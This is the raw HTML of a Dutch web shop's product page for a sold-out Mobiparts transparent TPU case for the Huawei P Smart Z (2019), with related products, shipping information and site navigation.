id="product-67301" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-67301 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-150x247.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg"><img
width="700" height="1152" src="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-700x1152.jpg" class="wp-post-image wp-post-image" alt="" title="97030-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg" data-large_image_width="1015" data-large_image_height="1671" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-700x1152.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-182x300.jpg 182w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-486x800.jpg 486w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-768x1264.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-933x1536.jpg 933w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-860x1416.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-430x708.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1-150x247.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg 1015w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-samsung-galaxy-s8-s9/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-samsung-galaxy-s8-s9/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-1536x1536.jpg 1536w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/92992-1.jpg 1584w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-samsung-galaxy-s8-s9/" class="wd-entities-title">
Tigra FitClic Neo Case Samsung Galaxy S8/S9								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>29,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/premium-rate-nummer-abonnement-internationaal-betaalnummer-abonnement-van-12-maanden-incl-app-50-beltegoed/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/premium-rate-nummer-abonnement-internationaal-betaalnummer-abonnement-van-12-maanden-incl-app-50-beltegoed/" class="product-thumb">
<img
width="430" height="301" src="https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-430x301.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-430x301.png 430w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-400x280.png 400w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-1143x800.png 1143w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-768x538.png 768w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-1536x1075.png 1536w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-2048x1434.png 2048w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-860x602.png 860w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-700x490.png 700w, https://voiphardware.eu/wp-content/uploads/2022/03/premium-1-1-150x105.png 150w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/premium-rate-nummer-abonnement-internationaal-betaalnummer-abonnement-van-12-maanden-incl-app-50-beltegoed/" class="wd-entities-title">
Premium Rate nummer abonnement ? Internationaal betaalnummer ? abonnement van 12 maanden incl. app & ?50 beltegoed								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>75,04</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>12,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" data-key="7bd4dba125" data-product-id="67301" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066378668</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">97303</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/&media=https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg&description=Mobiparts+Classic+TPU+Case+Huawei+P+Smart+Z+%282019%29+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Mobiparts</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-949"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
